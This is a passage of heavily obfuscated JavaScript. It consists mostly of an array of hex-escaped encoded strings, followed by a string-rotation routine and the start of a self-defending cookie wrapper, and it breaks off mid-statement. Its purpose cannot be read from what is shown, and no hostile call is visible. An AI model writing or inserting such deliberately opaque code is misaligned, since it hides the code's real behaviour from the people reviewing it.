\x77\x37\x55\x5a\x44\x38\x4f\x48\x77\x72\x64\x51\x4b\x41\x3d\x3d','\x47\x47\x45\x37\x52\x33\x6c\x4d','\x50\x63\x4f\x64\x54\x58\x58\x44\x74\x41\x3d\x3d','\x77\x35\x52\x54\x4f\x73\x4f\x66\x61\x54\x6c\x4a\x53\x73\x4b\x4c\x58\x6a\x70\x6c\x4a\x63\x4b\x50\x77\x70\x38\x65\x77\x72\x51\x53\x44\x6b\x67\x35\x66\x4d\x4f\x65\x58\x42\x50\x44\x6f\x51\x6c\x4f\x47\x69\x72\x44\x75\x73\x4b\x66\x4b\x4d\x4b\x61\x46\x38\x4f\x42\x77\x34\x33\x43\x6b\x56\x30\x3d','\x77\x71\x6c\x6a\x77\x37\x4e\x2b\x51\x41\x3d\x3d','\x4b\x73\x4f\x63\x53\x57\x6e\x44\x6b\x63\x4f\x4e\x58\x63\x4f\x4e\x77\x36\x7a\x43\x6e\x68\x6a\x43\x73\x73\x4b\x72','\x5a\x53\x5a\x55\x66\x52\x72\x43\x73\x51\x3d\x3d','\x77\x35\x68\x41\x4c\x63\x4f\x59\x61\x67\x3d\x3d','\x77\x72\x46\x6a\x77\x36\x6c\x69\x51\x73\x4f\x55\x44\x38\x4f\x67\x77\x37\x33\x44\x6c\x38\x4f\x74\x77\x36\x59\x69\x77\x72\x59\x78\x61\x4d\x4f\x4a\x77\x36\x6e\x44\x73\x63\x4b\x53\x77\x6f\x72\x43\x68\x38\x4f\x5a\x64\x53\x6e\x43\x75\x73\x4b\x34\x77\x6f\x62\x44\x70\x69\x2f\x44\x6c\x42\x44\x43\x6f\x48\x37\x43\x68\x6b\x50\x43\x73\x43\x52\x42','\x49\x63\x4f\x43\x59\x63\x4b\x68\x77\x72\x30\x3d','\x77\x35\x78\x2f\x77\x36\x31\x50\x77\x37\x6e\x43\x72\x31\x70\x49\x57\x55\x70\x2b\x77\x72\x72\x44\x72\x67\x3d\x3d','\x50\x63\x4f\x64\x54\x58\x58\x44\x74\x4d\x4f\x5a','\x62\x73\x4f\x4e\x77\x70\x48\x43\x68\x73\x4f\x6c','\x77\x6f\x37\x44\x67\x30\x74\x32\x77\x37\x42\x75\x50\x6d\x48\x43\x71\x38\x4f\x7a\x77\x37\x76\x44\x69\x4d\x4f\x63\x48\x38\x4b\x63\x57\x4d\x4b\x59\x77\x6f\x56\x43\x45\x6b\x66\x43\x6d\x79\x6e\x44\x6b\x73\x4b\x36\x55\x38\x4f\x79\x47\x32\x6f\x50\x77\x35\x62\x44\x73\x63\x4b\x30\x52\x38\x4b\x5a\x77\x6f\x67\x43\x77\x36\x44\x43\x6d\x6e\x35\x44\x77\x37\x54\x43\x71\x4d\x4f\x47\x57\x79\x41\x3d','\x77\x71\x50\x43\x71\x4d\x4b\x33\x53\x4d\x4f\x79\x52\x67\x3d\x3d','\x4e\x38\x4f\x4d\x63\x63\x4f\x4b\x77\x72\x41\x4d\x77\x71\x41\x3d','\x77\x70\x74\x55\x63\x41\x64\x6b\x56\x63\x4f\x67\x49\x78\x41\x79\x64\x4d\x4f\x6e\x77\x36\x30\x54\x63\x73\x4f\x51\x66\x73\x4f\x4b\x77\x34\x4e\x47\x4f\x63\x4f\x61\x77\x72\x50\x43\x6d\x38\x4b\x52','\x46\x63\x4f\x72\x77\x35\x50\x44\x69\x53\x4c\x44\x75\x30\x37\x43\x6e\x6c\x6a\x43\x6d\x63\x4b\x4f\x77\x70\x41\x2f\x53\x73\x4f\x4f','\x77\x34\x78\x30\x77\x36\x46\x4f\x77\x34\x7a\x43\x75\x77\x3d\x3d','\x4f\x63\x4b\x55\x42\x57\x72\x44\x73\x51\x3d\x3d','\x77\x35\x62\x43\x71\x4d\x4f\x77\x77\x36\x44\x44\x76\x67\x38\x4b\x49\x6e\x51\x79\x77\x37\x55\x54\x77\x70\x31\x4e\x77\x36\x33\x44\x6c\x4d\x4f\x5a\x59\x31\x50\x43\x76\x44\x59\x68\x45\x7a\x7a\x44\x71\x63\x4f\x72\x4f\x38\x4f\x68\x77\x71\x44\x43\x6f\x51\x3d\x3d','\x77\x71\x42\x63\x66\x77\x42\x75','\x65\x42\x78\x2b\x56\x38\x4f\x58\x77\x70\x6b\x73\x52\x63\x4f\x76\x5a\x7a\x44\x43\x73\x33\x55\x3d','\x77\x36\x64\x46\x77\x35\x6a\x43\x74\x30\x42\x77','\x77\x36\x52\x4c\x77\x34\x7a\x43\x74\x30\x74\x30\x61\x73\x4b\x79\x4b\x6c\x45\x5a\x77\x37\x72\x43\x68\x4d\x4b\x69\x77\x37\x52\x41\x77\x34\x6a\x43\x71\x73\x4f\x74\x77\x34\x34\x4d\x77\x6f\x6e\x44\x6c\x4d\x4b\x48\x77\x72\x48\x43\x67\x58\x62\x44\x73\x56\x63\x67\x44\x57\x67\x3d','\x77\x37\x78\x4c\x77\x35\x62\x43\x71\x30\x6b\x3d','\x53\x51\x72\x44\x68\x4d\x4f\x47\x56\x63\x4f\x5a\x48\x38\x4b\x4c\x77\x36\x46\x65\x65\x30\x58\x44\x75\x77\x3d\x3d','\x77\x35\x58\x43\x6f\x46\x33\x43\x6c\x38\x4b\x69\x77\x71\x55\x30\x61\x53\x44\x43\x68\x4d\x4f\x49\x51\x63\x4f\x75\x77\x6f\x33\x44\x68\x63\x4b\x52\x65\x38\x4f\x4f\x4c\x38\x4f\x30\x77\x34\x77\x58','\x77\x70\x2f\x43\x74\x63\x4b\x34','\x54\x77\x7a\x44\x67\x38\x4f\x48\x59\x4d\x4f\x4d','\x64\x78\x2f\x43\x70\x51\x38\x3d','\x56\x48\x6f\x5a','\x77\x34\x42\x66\x4a\x67\x3d\x3d','\x4c\x38\x4f\x79\x77\x36\x63\x3d','\x77\x6f\x35\x4a\x77\x70\x63\x6e\x77\x71\x73\x4e\x65\x4d\x4f\x2f\x77\x70\x52\x7a\x77\x72\x45\x3d','\x77\x34\x58\x43\x75\x69\x39\x4e\x77\x34\x2f\x44\x75\x63\x4f\x66\x41\x67\x3d\x3d','\x57\x4d\x4f\x76\x77\x36\x59\x3d','\x77\x6f\x4c\x44\x6c\x6c\x4a\x2b','\x50\x63\x4f\x62\x51\x33\x6f\x3d','\x77\x6f\x64\x4c\x77\x37\x6b\x6a\x55\x79\x64\x32\x77\x36\x50\x44\x72\x73\x4b\x66\x77\x34\x62\x43\x6d\x30\x49\x6c\x77\x36\x44\x43\x6a\x38\x4f\x75\x49\x7a\x46\x6f\x46\x73\x4f\x59\x77\x6f\x52\x74\x77\x37\x6e\x43\x6d\x63\x4f\x58\x4f\x68\x54\x44\x6e\x46\x6a\x44\x75\x6d\x54\x43\x6a\x63\x4b\x55\x52\x38\x4b\x7a\x77\x37\x49\x38\x77\x72\x6f\x3d','\x46\x33\x78\x55\x49\x51\x3d\x3d','\x49\x38\x4f\x63\x42\x77\x3d\x3d','\x77\x6f\x37\x44\x76\x77\x73\x76\x61\x32\x56\x7a\x55\x63\x4b\x48\x62\x4d\x4f\x73\x48\x38\x4f\x32\x63\x79\x38\x71\x77\x71\x38\x5a\x46\x58\x7a\x43\x74\x41\x52\x59\x77\x35\x72\x43\x76\x38\x4b\x46\x63\x38\x4b\x5a\x4b\x63\x4f\x64\x53\x38\x4b\x52\x77\x34\x44\x43\x75\x30\x48\x44\x6a\x4d\x4f\x77\x77\x70\x56\x73\x44\x38\x4b\x78\x58\x48\x4a\x62\x77\x36\x4c\x43\x76\x73\x4f\x69\x77\x72\x35\x37\x77\x34\x5a\x54\x61\x4d\x4f\x4a\x50\x4d\x4f\x79\x56\x44\x56\x6b\x51\x38\x4f\x4a\x77\x72\x44\x44\x69\x6a\x66\x43\x67\x38\x4b\x61','\x77\x36\x6c\x59\x77\x35\x2f\x43\x76\x31\x68\x77\x57\x38\x4b\x78\x50\x52\x49\x4a\x77\x36\x66\x43\x6c\x51\x3d\x3d','\x77\x34\x42\x68\x77\x36\x38\x3d','\x77\x72\x4d\x4d\x77\x35\x6b\x3d','\x4a\x44\x46\x52','\x77\x70\x38\x6a\x77\x70\x74\x30\x42\x33\x45\x74\x77\x71\x6e\x44\x6c\x4d\x4b\x38\x77\x6f\x7a\x44\x71\x32\x59\x56\x77\x34\x76\x43\x6c\x73\x4f\x74\x5a\x6d\x4a\x4c\x62\x73\x4b\x67\x77\x37\x67\x4a\x77\x34\x4c\x43\x6e\x38\x4f\x72\x48\x7a\x44\x44\x6c\x6c\x6e\x43\x6a\x6c\x76\x44\x68\x51\x3d\x3d','\x4e\x33\x49\x75\x51\x51\x3d\x3d','\x43\x63\x4f\x72\x77\x34\x76\x44\x68\x43\x72\x44\x74\x77\x3d\x3d','\x50\x63\x4f\x68\x62\x67\x3d\x3d','\x45\x73\x4f\x35\x77\x34\x49\x3d','\x77\x34\x4d\x4a\x77\x72\x42\x70\x45\x47\x49\x3d','\x47\x4d\x4f\x34\x77\x34\x44\x44\x67\x54\x48\x44\x76\x33\x2f\x43\x6e\x55\x2f\x44\x6d\x73\x4b\x4a\x77\x6f\x77\x71','\x62\x67\x66\x43\x73\x51\x3d\x3d','\x47\x43\x7a\x44\x67\x77\x3d\x3d','\x77\x35\x5a\x75\x77\x70\x41\x3d','\x77\x70\x56\x74\x42\x63\x4f\x59\x62\x54\x6c\x4e\x56\x73\x4b\x4d\x48\x43\x35\x4a\x45\x73\x4b\x59\x77\x71\x30\x57\x77\x71\x51\x4f\x47\x57\x6c\x6e\x57\x38\x4f\x73\x4d\x79\x58\x44\x69\x6a\x31\x69\x50\x32\x54\x44\x69\x38\x4f\x64\x45\x4d\x4b\x4f','\x45\x4d\x4f\x6d\x42\x55\x41\x3d','\x55\x52\x7a\x44\x6b\x73\x4f\x48\x64\x63\x4f\x5a\x48\x77\x3d\x3d','\x47\x4d\x4f\x43\x46\x51\x3d\x3d','\x4b\x4d\x4f\x47\x51\x6e\x2f\x44\x76\x38\x4f\x64','\x57\x32\x4a\x54\x45\x38\x4f\x6b\x53\x77\x6e\x44\x74\x67\x3d\x3d','\x77\x36\x55\x6b\x77\x72\x34\x3d','\x77\x35\x4d\x54\x77\x72\x78\x70\x43\x33\x77\x34','\x53\x52\x66\x44\x68\x63\x4f\x52\x63\x73\x4f\x58\x46\x4d\x4b\x41\x77\x37\x45\x3d','\x77\x36\x39\x71\x77\x6f\x72\x44\x72\x54\x34\x50\x77\x37\x55\x3d','\x77\x36\x42\x43\x54\x67\x3d\x3d','\x77\x6f\x54\x44\x6c\x43\x59\x2b\x66\x73\x4f\x57\x77\x34\x62\x43\x68\x33\x4d\x3d','\x48\x33\x30\x35\x52\x6e\x6c\x61\x58\x44\x2f\x44\x6e\x4d\x4f\x45\x77\x35\x6a\x43\x6f\x73\x4b\x42\x57\x30\x42\x47\x77\x6f\x72\x44\x76\x67\x3d\x3d','\x77\x37\x35\x54\x4f\x4d\x4f\x54','\x77\x71\x76\x43\x70\x44\x4d\x5a\x50\x67\x62\x43\x6f\x67\x3d\x3d','\x77\x72\x31\x50\x58\x63\x4b\x69\x77\x72\x54\x43\x6c\x47\x77\x74\x48\x58\x6e\x44\x75\x38\x4f\x68\x77\x72\x6f\x70\x4b\x77\x3d\x3d','\x77\x72\x2f\x43\x73\x53\x73\x6b\x49\x77\x3d\x3d','\x77\x35\x77\x5a\x77\x72\x78\x39\x45\x48\x67\x3d','\x42\x73\x4f\x69\x52\x38\x4f\x70\x77\x70\x77\x6b\x77\x70\x54\x44\x6f\x6e\x51\x42\x77\x37\x74\x70\x77\x37\x66\x44\x6b\x63\x4b\x54\x59\x4d\x4f\x69\x77\x36\x76\x43\x6e\x4d\x4b\x56\x77\x72\x6c\x47\x77\x71\x45\x38\x57\x58\x58\x44\x67\x73\x4b\x65\x50\x54\x48\x43\x74\x48\x2f\x44\x71\x38\x4b\x33\x57\x53\x62\x43\x74\x7a\x49\x66\x77\x34\x4c\x43\x75\x41\x72\x43\x75\x63\x4f\x74\x77\x34\x7a\x43\x72\x45\x64\x76\x77\x71\x4e\x36\x62\x79\x48\x43\x75\x63\x4b\x67\x77\x36\x38\x2b\x77\x70\x66\x44\x71\x73\x4f\x74\x77\x70\x58\x43\x71\x6a\x38\x61\x77\x36\x41\x3d','\x77\x35\x50\x44\x6e\x67\x68\x6a\x77\x71\x4e\x7a\x65\x48\x4c\x44\x72\x38\x4b\x68\x77\x72\x50\x44\x6d\x4d\x4b\x5a\x42\x4d\x4f\x45\x53\x73\x4f\x63','\x77\x6f\x62\x43\x6a\x6d\x2f\x43\x67\x47\x51\x6a','\x77\x71\x54\x43\x6e\x30\x6b\x3d','\x4b\x73\x4b\x63\x45\x67\x3d\x3d','\x77\x72\x6c\x6b\x77\x70\x63\x3d','\x77\x70\x76\x44\x6a\x79\x59\x3d','\x77\x6f\x50\x44\x69\x6c\x78\x74\x77\x35\x5a\x37','\x46\x63\x4f\x48\x42\x41\x3d\x3d','\x77\x34\x31\x55\x62\x67\x3d\x3d','\x77\x34\x68\x38\x77\x37\x6f\x3d','\x77\x71\x4c\x43\x70\x7a\x30\x3d','\x42\x6e\x6c\x56','\x4b\x63\x4f\x6c\x56\x67\x3d\x3d','\x77\x34\x44\x44\x6a\x45\x4c\x43\x75\x47\x54\x43\x75\x41\x3d\x3d','\x77\x71\x34\x59\x77\x34\x41\x3d','\x4e\x4d\x4f\x4c\x62\x4d\x4b\x6d\x77\x70\x6e\x43\x76\x41\x3d\x3d','\x77\x70\x6c\x58\x77\x6f\x41\x3d','\x77\x34\x35\x47\x77\x35\x38\x3d','\x43\x69\x37\x44\x6b\x67\x3d\x3d','\x4b\x63\x4f\x47\x66\x67\x3d\x3d','\x77\x35\x6c\x61\x4c\x63\x4f\x45\x54\x79\x77\x3d','\x4e\x73\x4f\x52\x4d\x41\x3d\x3d','\x77\x6f\x66\x43\x72\x42\x73\x3d','\x4d\x58\x55\x72','\x59\x38\x4f\x62\x77\x72\x4a\x59\x77\x37\x67\x67\x4e\x4d\x4f\x35\x4a\x38\x4f\x6b','\x77\x36\x39\x46\x53\x4d\x4b\x34\x57\x52\x49\x38\x77\x35\x31\x7a\x49\x67\x3d\x3d','\x77\x72\x52\x71\x77\x6f\x7a\x43\x74\x38\x4f\x6f\x63\x67\x3d\x3d','\x57\x38\x4f\x73\x77\x71\x49\x3d','\x77\x36\x6c\x43\x77\x35\x76\x43\x72\x47\x31\x68','\x77\x35\x58\x43\x75\x63\x4f\x79','\x64\x47\x74\x42','\x77\x35\x6c\x61\x4c\x63\x4f\x45\x54\x54\x64\x5a\x51\x4d\x4b\x34\x42\x41\x3d\x3d','\x77\x36\x39\x62\x43\x4d\x4b\x73\x77\x34\x4c\x43\x6e\x41\x3d\x3d','\x4e\x63\x4f\x70\x77\x36\x41\x3d','\x43\x44\x62\x44\x67\x55\x54\x44\x6d\x6d\x73\x3d','\x4d\x46\x70\x31','\x77\x37\x45\x43\x77\x6f\x38\x66\x77\x71\x33\x43\x6b\x54\x35\x42\x77\x6f\x46\x32\x77\x37\x6f\x3d','\x46\x48\x6c\x4c\x49\x4d\x4f\x33','\x77\x6f\x33\x43\x73\x7a\x55\x73\x4c\x67\x3d\x3d','\x45\x63\x4f\x53\x4f\x73\x4f\x75\x77\x36\x42\x58','\x77\x37\x39\x64\x52\x63\x4b\x6a\x62\x67\x3d\x3d','\x55\x4d\x4f\x4f\x77\x37\x67\x3d','\x42\x67\x4a\x39','\x62\x4d\x4f\x57\x77\x72\x31\x4e\x77\x34\x38\x6e','\x77\x70\x6e\x44\x67\x44\x49\x6b\x62\x63\x4f\x46','\x77\x71\x6b\x51\x77\x35\x34\x47\x77\x36\x66\x43\x6f\x6d\x77\x3d','\x66\x68\x70\x35\x56\x73\x4f\x69\x77\x6f\x77\x3d','\x55\x30\x67\x47','\x77\x71\x58\x43\x72\x79\x4d\x6f\x4c\x79\x54\x43\x6f\x51\x3d\x3d','\x77\x36\x42\x67\x77\x6f\x72\x44\x75\x53\x55\x4c','\x48\x7a\x76\x44\x6b\x30\x49\x3d','\x77\x72\x70\x59\x66\x52\x4a\x2f\x54\x67\x3d\x3d','\x56\x51\x2f\x43\x73\x53\x4c\x44\x6c\x30\x55\x3d','\x77\x72\x37\x44\x76\x6b\x34\x67\x77\x37\x35\x68\x4b\x57\x2f\x43\x71\x63\x4b\x43\x77\x37\x6a\x44\x67\x63\x4f\x61\x4a\x77\x3d\x3d','\x51\x4d\x4f\x52\x51\x79\x66\x43\x74\x4d\x4b\x58\x48\x6a\x76\x43\x6c\x4d\x4b\x58\x4e\x79\x70\x6b\x77\x34\x64\x4e\x77\x37\x35\x30\x77\x37\x63\x54\x42\x57\x45\x59\x77\x6f\x59\x2b\x77\x36\x67\x66\x49\x4d\x4f\x6f\x46\x73\x4b\x4c\x57\x51\x3d\x3d','\x77\x35\x70\x38\x77\x36\x52\x55\x77\x34\x77\x3d','\x77\x34\x62\x44\x6b\x33\x63\x3d','\x55\x32\x68\x65\x41\x63\x4f\x39\x52\x67\x3d\x3d','\x77\x6f\x72\x43\x76\x57\x30\x3d','\x77\x35\x76\x43\x6f\x63\x4f\x6e\x77\x37\x76\x44\x6d\x67\x45\x61\x4b\x45\x64\x6f','\x77\x6f\x50\x44\x69\x6c\x78\x74\x77\x35\x52\x67\x4c\x6d\x76\x43\x6d\x4d\x4b\x70','\x58\x4d\x4b\x54\x49\x58\x59\x58\x42\x67\x3d\x3d','\x64\x4d\x4f\x63\x77\x6f\x42\x65\x77\x34\x6b\x6d\x50\x73\x4f\x37','\x77\x6f\x58\x43\x67\x6a\x34\x3d','\x61\x51\x76\x43\x6f\x67\x3d\x3d','\x55\x6e\x59\x38','\x77\x72\x6c\x32\x77\x71\x63\x3d','\x47\x63\x4f\x41\x77\x36\x67\x3d','\x77\x6f\x33\x44\x72\x42\x4d\x3d','\x77\x6f\x72\x43\x75\x51\x66\x43\x6a\x4d\x4f\x6d\x77\x72\x45\x3d','\x77\x70\x62\x43\x6b\x32\x7a\x43\x67\x56\x45\x6c','\x57\x4d\x4f\x4a\x47\x33\x48\x43\x72\x63\x4f\x52\x46\x6a\x63\x3d','\x77\x70\x5a\x42\x63\x51\x3d\x3d','\x77\x36\x62\x44\x76\x6d\x30\x3d','\x43\x63\x4f\x4a\x58\x41\x3d\x3d','\x47\x4d\x4f\x2f\x57\x38\x4f\x59\x77\x71\x30\x50\x77\x71\x58\x44\x69\x51\x3d\x3d','\x52\x69\x5a\x48\x63\x67\x63\x3d','\x43\x38\x4f\x6c\x77\x35\x55\x3d','\x77\x6f\x7a\x43\x73\x77\x44\x43\x68\x51\x3d\x3d','\x77\x71\x64\x33\x77\x70\x37\x43\x72\x51\x3d\x3d','\x77\x35\x6f\x39\x77\x71\x49\x3d','\x77\x72\x50\x43\x67\x69\x6a\x43\x74\x73\x4f\x32\x77\x6f\x59\x76\x77\x72\x76\x44\x6f\x44\x6a\x43\x73\x73\x4f\x5a\x77\x70\x56\x36\x49\x4d\x4f\x54\x55\x4d\x4b\x46\x4a\x6a\x66\x43\x6c\x73\x4f\x2f\x46\x55\x76\x44\x6c\x51\x6f\x38\x77\x34\x70\x64\x4a\x58\x50\x43\x6b\x68\x68\x68\x42\x7a\x4a\x78\x77\x6f\x30\x71\x61\x41\x3d\x3d','\x77\x70\x78\x4c\x63\x41\x3d\x3d','\x45\x63\x4b\x51\x42\x77\x3d\x3d','\x77\x36\x49\x78\x77\x72\x67\x3d','\x77\x35\x54\x43\x72\x4d\x4f\x6f\x77\x36\x37\x44\x72\x51\x59\x3d','\x56\x78\x56\x32','\x56\x55\x78\x41','\x77\x37\x54\x43\x6a\x44\x41\x3d','\x43\x32\x78\x4a\x4c\x73\x4f\x33\x52\x41\x3d\x3d','\x77\x70\x76\x43\x6f\x41\x68\x6b\x45\x54\x67\x6d\x41\x4d\x4f\x79\x4b\x77\x3d\x3d','\x77\x71\x37\x43\x6c\x79\x6b\x3d','\x77\x37\x41\x79\x52\x51\x62\x43\x75\x63\x4b\x36\x65\x67\x42\x79\x4c\x67\x44\x43\x73\x32\x52\x76\x65\x51\x3d\x3d','\x54\x48\x31\x63\x44\x38\x4f\x39','\x46\x73\x4f\x2f\x4a\x77\x3d\x3d','\x77\x36\x31\x54\x77\x37\x55\x3d','\x77\x35\x33\x43\x73\x42\x4a\x65\x77\x34\x6e\x44\x75\x41\x3d\x3d','\x4d\x4d\x4f\x4d\x42\x6e\x4d\x3d','\x64\x44\x46\x42\x52\x78\x66\x43\x72\x38\x4b\x75','\x57\x73\x4f\x5a\x77\x34\x38\x3d','\x4f\x4d\x4f\x4b\x57\x45\x2f\x44\x75\x63\x4f\x48\x58\x51\x3d\x3d','\x77\x6f\x39\x62\x77\x70\x6f\x3d','\x77\x72\x46\x62\x77\x35\x45\x3d','\x77\x6f\x50\x44\x71\x63\x4f\x6a\x77\x37\x48\x44\x71\x51\x63\x4d\x4b\x48\x55\x68','\x52\x4d\x4b\x5a\x43\x46\x77\x33\x50\x52\x4d\x4c\x77\x37\x62\x43\x70\x44\x63\x3d','\x77\x6f\x4d\x62\x77\x70\x46\x4d\x77\x36\x6e\x43\x76\x47\x78\x4c\x77\x34\x51\x39\x77\x37\x76\x43\x6f\x6a\x59\x6d\x77\x72\x78\x43\x48\x52\x2f\x44\x70\x63\x4f\x70\x44\x52\x4a\x39\x77\x71\x31\x31\x4f\x58\x5a\x33\x66\x38\x4b\x62\x64\x4d\x4b\x36\x62\x38\x4b\x55\x50\x30\x2f\x44\x71\x52\x6f\x54\x77\x34\x6b\x3d','\x47\x58\x77\x31\x51\x6e\x52\x61','\x77\x36\x68\x39\x77\x36\x30\x3d','\x77\x34\x33\x44\x76\x57\x30\x3d','\x58\x73\x4b\x76\x41\x51\x3d\x3d','\x77\x37\x74\x4b\x77\x36\x63\x3d','\x51\x54\x4d\x71\x53\x47\x6c\x58\x4e\x45\x49\x3d','\x77\x36\x68\x33\x49\x77\x3d\x3d','\x77\x71\x4c\x43\x71\x33\x30\x3d','\x77\x71\x50\x43\x6d\x43\x34\x3d','\x50\x73\x4f\x5a\x44\x77\x3d\x3d','\x46\x4d\x4f\x77\x56\x41\x3d\x3d','\x58\x30\x67\x33','\x55\x47\x63\x59\x77\x71\x54\x44\x73\x47\x38\x3d','\x77\x35\x74\x34\x77\x34\x67\x3d','\x65\x63\x4f\x4b\x77\x72\x34\x3d','\x56\x38\x4f\x76\x77\x36\x39\x6e\x4c\x47\x44\x43\x75\x53\x37\x44\x68\x47\x50\x43\x6b\x51\x3d\x3d','\x46\x73\x4f\x59\x4e\x38\x4f\x77\x77\x36\x35\x56\x77\x72\x5a\x59','\x77\x36\x39\x43\x52\x38\x4b\x35\x62\x67\x38\x74\x77\x35\x74\x47\x4f\x63\x4b\x4b','\x77\x72\x74\x6e\x77\x37\x31\x2b\x51\x73\x4f\x53\x48\x73\x4f\x39','\x77\x36\x78\x36\x50\x77\x3d\x3d','\x77\x37\x44\x43\x72\x41\x6f\x3d','\x77\x36\x6c\x4c\x77\x35\x30\x3d','\x77\x37\x51\x64\x77\x71\x5a\x2f','\x59\x41\x2f\x43\x6f\x6a\x50\x44\x68\x6c\x67\x52','\x49\x38\x4f\x74\x77\x35\x38\x3d','\x53\x54\x33\x44\x69\x77\x3d\x3d','\x77\x72\x4e\x6e\x77\x37\x46\x73\x55\x63\x4f\x64','\x77\x72\x4a\x36\x77\x6f\x54\x43\x74\x73\x4f\x64\x64\x51\x3d\x3d','\x77\x34\x31\x49\x77\x34\x49\x3d','\x62\x58\x70\x6c','\x77\x70\x2f\x44\x6d\x7a\x51\x79\x66\x38\x4f\x65\x77\x35\x7a\x43\x6a\x57\x55\x3d','\x42\x7a\x76\x44\x6a\x6c\x48\x44\x72\x33\x63\x3d','\x77\x6f\x68\x57\x77\x35\x6f\x3d','\x77\x71\x44\x43\x68\x73\x4b\x61','\x77\x72\x64\x65\x77\x34\x6a\x43\x71\x30\x6b\x3d','\x62\x68\x54\x43\x6e\x63\x4f\x4e\x65\x33\x67\x3d','\x43\x4d\x4f\x37\x61\x51\x3d\x3d','\x44\x51\x6a\x44\x70\x41\x3d\x3d','\x4d\x41\x6c\x36\x53\x63\x4f\x6c\x77\x70\x73\x3d','\x4f\x38\x4f\x47\x59\x38\x4b\x7a\x77\x71\x7a\x43\x6f\x41\x3d\x3d','\x65\x73\x4f\x47\x5a\x63\x4f\x42\x77\x71\x6f\x48','\x77\x34\x78\x54\x49\x4d\x4f\x44\x61\x77\x3d\x3d','\x66\x52\x31\x7a','\x49\x73\x4f\x4e\x61\x63\x4b\x78\x77\x72\x37\x43\x6f\x63\x4b\x63\x77\x37\x51\x6c','\x77\x70\x54\x43\x72\x51\x64\x78\x4a\x6a\x38\x3d','\x42\x6b\x42\x46','\x41\x56\x39\x6a','\x77\x34\x58\x43\x76\x51\x64\x79\x4e\x7a\x45\x72\x43\x38\x4f\x57\x4f\x77\x3d\x3d','\x4b\x38\x4f\x46\x61\x73\x4f\x4b\x77\x71\x30\x4b','\x77\x70\x58\x43\x67\x58\x38\x3d','\x61\x73\x4f\x70\x77\x72\x51\x3d','\x54\x38\x4f\x54\x49\x4d\x4f\x70\x77\x36\x55\x3d','\x77\x36\x70\x42\x77\x34\x33\x43\x67\x63\x4f\x75\x77\x36\x49\x3d','\x42\x38\x4f\x64\x41\x51\x3d\x3d','\x45\x73\x4f\x37\x4e\x67\x3d\x3d','\x50\x63\x4b\x77\x49\x41\x3d\x3d','\x53\x38\x4b\x50\x77\x34\x2f\x44\x71\x30\x4c\x43\x6c\x31\x6a\x44\x6e\x77\x3d\x3d','\x77\x6f\x33\x43\x6f\x6c\x4c\x43\x76\x63\x4f\x52\x49\x41\x3d\x3d','\x77\x35\x62\x44\x71\x30\x67\x3d','\x41\x52\x72\x44\x67\x4d\x4f\x61\x65\x73\x4f\x52\x44\x73\x4f\x46\x77\x37\x42\x73\x65\x31\x33\x44\x72\x38\x4f\x4b\x77\x6f\x62\x44\x71\x51\x3d\x3d','\x77\x35\x56\x79\x77\x70\x4d\x3d','\x4d\x63\x4f\x31\x53\x51\x3d\x3d','\x4b\x55\x35\x4c','\x54\x47\x34\x44\x77\x71\x54\x44\x72\x57\x6b\x69\x77\x71\x56\x70\x53\x4d\x4f\x57\x77\x72\x67\x4c\x4a\x38\x4f\x31\x77\x71\x33\x44\x67\x77\x3d\x3d','\x52\x73\x4f\x52\x51\x57\x72\x44\x75\x4d\x4f\x65\x55\x33\x62\x43\x6b\x67\x3d\x3d','\x42\x38\x4f\x64\x48\x6e\x2f\x43\x76\x41\x3d\x3d','\x63\x4d\x4f\x66\x77\x71\x5a\x4e\x77\x35\x49\x68\x49\x77\x3d\x3d','\x63\x6c\x74\x36','\x77\x70\x48\x43\x67\x30\x51\x3d','\x4b\x67\x6a\x44\x70\x53\x72\x44\x71\x69\x73\x3d','\x51\x4d\x4b\x61\x4f\x6e\x59\x4b\x41\x44\x67\x63\x77\x36\x66\x43\x76\x6d\x31\x2b\x45\x42\x58\x44\x6b\x31\x58\x43\x6e\x38\x4b\x33\x77\x6f\x48\x44\x67\x69\x59\x3d','\x77\x37\x78\x56\x44\x67\x3d\x3d','\x77\x70\x72\x44\x6d\x53\x55\x77\x63\x4d\x4f\x5a\x77\x36\x33\x43\x6a\x58\x6e\x44\x6d\x42\x6f\x77\x77\x37\x44\x44\x72\x30\x77\x65\x63\x63\x4f\x78\x54\x42\x66\x43\x74\x77\x67\x58\x77\x37\x51\x39\x77\x71\x34\x3d','\x77\x70\x5a\x58\x77\x6f\x77\x3d','\x77\x70\x48\x43\x71\x30\x6e\x43\x76\x63\x4f\x4d\x4a\x67\x6f\x3d','\x54\x38\x4f\x32\x77\x70\x62\x44\x6e\x48\x54\x44\x70\x67\x72\x43\x6a\x52\x67\x3d','\x64\x43\x52\x5a\x65\x67\x6f\x3d','\x77\x35\x4e\x59\x77\x36\x34\x3d','\x44\x33\x30\x2b\x54\x48\x74\x57\x5a\x77\x6a\x44\x73\x51\x3d\x3d','\x77\x72\x46\x72\x77\x6f\x48\x43\x6f\x4d\x4f\x48\x5a\x31\x59\x73\x77\x36\x54\x44\x75\x51\x45\x6c\x58\x33\x67\x47\x57\x45\x72\x43\x6d\x4d\x4f\x47\x47\x79\x63\x3d','\x77\x6f\x45\x48\x77\x34\x77\x3d','\x64\x42\x72\x43\x75\x67\x37\x44\x6d\x77\x3d\x3d','\x52\x38\x4f\x77\x77\x36\x31\x39\x4c\x41\x3d\x3d','\x41\x73\x4f\x53\x4a\x51\x3d\x3d','\x77\x6f\x37\x44\x6a\x52\x31\x36\x77\x36\x39\x37\x4c\x32\x44\x43\x72\x63\x4b\x30\x77\x36\x54\x44\x69\x67\x3d\x3d','\x64\x78\x66\x43\x6f\x41\x3d\x3d','\x77\x36\x39\x4b\x77\x34\x66\x43\x67\x38\x4f\x69\x77\x34\x56\x79','\x77\x70\x44\x44\x6c\x30\x35\x33'];(function(_0x3c4182,_0x11695c){var _0x29fdd5=function(_0x10bd80){while(--_0x10bd80){_0x3c4182['\x70\x75\x73\x68'](_0x3c4182['\x73\x68\x69\x66\x74']());}};var _0x1711d8=function(){var _0x3644be={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x55b84c,_0x2ba09c,_0x673b5f,_0x47dd3b){_0x47dd3b=_0x47dd3b||{};var _0x2d326b=_0x2ba09c+'\x3d'+_0x673b5f;var _0x30966f=0x0;for(var _0x30966f=0x0,_0x4a4559=_0x55b84c['\x6c\x65\x6e\x67\x74\x68'];_0x30966f<_0x4a4559;_0x30966f++){var 